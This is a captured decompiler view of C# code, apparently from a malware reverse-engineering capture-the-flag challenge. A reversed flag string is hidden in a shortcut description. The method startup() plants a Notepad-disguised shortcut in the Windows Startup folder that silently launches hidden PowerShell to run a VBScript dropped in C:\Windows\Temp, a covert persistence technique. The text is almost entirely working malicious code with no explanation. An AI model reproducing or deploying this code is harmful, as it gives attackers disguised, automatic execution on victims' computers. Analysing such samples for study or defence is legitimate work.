 VAI(object) : void    Optical ✕
1 using System;
2 using System.Runtime.CompilerServices;
3 using Microsoft.VisualBasic;
4 using Microsoft.VisualBasic.CompilerServices;
5
6 namespace fiber
7 {
8     // Token: 0x02000003 RID: 3
9     public sealed class Optical
10     {
11         // Token: 0x06000003 RID: 3 RVA: 0x0000228C File Offset: 0x0000048C
12         public static void startup()
13         {
14             object obj = RuntimeHelpers.GetObjectValue(Interaction.CreateObject("WScript.Shell", ""));
15             obj = RuntimeHelpers.GetObjectValue(Interaction.CreateObject("WScript.Shell", ""));
16             object objectValue = RuntimeHelpers.GetObjectValue(NewLateBinding.LateGet(obj, null, "SpecialFolders", new object[] { "Startup" }, null, null, null));
17             object objectValue2 = RuntimeHelpers.GetObjectValue(NewLateBinding.LateGet(obj, null, "CreateShortcut", new object[] { Operators.ConcatenateObject(objectValue, "\\notepad.lnk") }, null, null, null));
18             NewLateBinding.LateSet(objectValue2, null, "IconLocation", new object[] { "notepad.exe, 0" }, null, null);
19             NewLateBinding.LateSet(objectValue2, null, "TargetPath", new object[] { "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" }, null, null);
20             NewLateBinding.LateSet(objectValue2, null, "WorkingDirectory", new object[] { "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" }, null, null);
21             NewLateBinding.LateSet(objectValue2, null, "WindowStyle", new object[] { 7 }, null, null);
22             NewLateBinding.LateSet(objectValue2, null, "Arguments", new object[] { "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -WindowStyle Hidden Start-Sleep 5;Start-Process C:\\Windows\\Temp\\OneDrive.vbs" }, null,
               null);
23             NewLateBinding.LateSet(objectValue2, null, "Description", new object[] { Strings.StrReverse("}1!!gNlhTyRv3{4_CSCH tfosorciM") }, null, null);
24             NewLateBinding.LateCall(objectValue2, null, "Save", new object[0], null, null, null, true);
25         }
26     }
27 }
28